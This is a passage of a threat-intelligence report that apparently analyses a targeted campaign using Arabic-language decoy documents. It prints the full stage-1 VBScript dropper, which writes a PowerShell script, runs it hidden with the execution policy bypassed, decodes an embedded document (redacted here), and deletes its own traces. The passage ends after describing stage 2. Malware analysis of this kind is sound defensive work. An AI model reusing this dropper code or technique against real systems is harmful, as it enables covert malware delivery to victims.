This is not the first targeted campaign against the region that uses Dar El-Jaleel decoy documents which we have investigated. However, we have no indication that the previous campaigns are related.
VBS Campaign
Stage 1: VBScript
The campaign starts with a VBScript named من داخل حرب ايران السرية في سوريا.vbs ("From inside Iran's secret war in Syria.vbs"). Here are the script contents:
Set objFSO=CreateObject("Scripting.FileSystemObject")
Set objWShell = WScript.CreateObject("WScript.Shell")
appData = objWShell.expandEnvironmentStrings("%APPDATA%")
File=appData & "\sys.ps1"
Set objFile = objFSO.CreateTextfile(File, True)
objFile.WriteLine "$path = ""$ENV:APPDATA\Microsoft\Templates\Report.doc"""
objFile.WriteLine "$Test = Test-Path $path"
objFile.WriteLine "if ($Test -eq $False) {"
objFile.WriteLine "New-Item -Path ""$ENV:APPDATA\Microsoft\Templates"" -ItemType Directory -Force }"
objFile.WriteLine "$Stringb64 = [System.Convert]::FromBase64String(""0M0R4KGx[...redated...]AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="")"
objFile.WriteLine "[System.IO.File]::WriteAllBytes($path,$Stringb64)"
objFile.WriteLine "& ""$path"""
objFile.close
objWShell.Run "powershell.exe -ExecutionPolicy Bypass -File ""%appdata%""\sys.ps1", 0
Wscript.Sleep 5000
objFSO.DeleteFile appData & "\sys.ps1"
The purpose of this script is to create the second stage PowerShell script described in the next section.
Stage 2: PowerShell Script
The goal of the generated PowerShell script is to create a Microsoft Office document named Report.doc and to open it.
Stage 3: Office Document With Macros
Here is a screenshot of the Office document:
2/16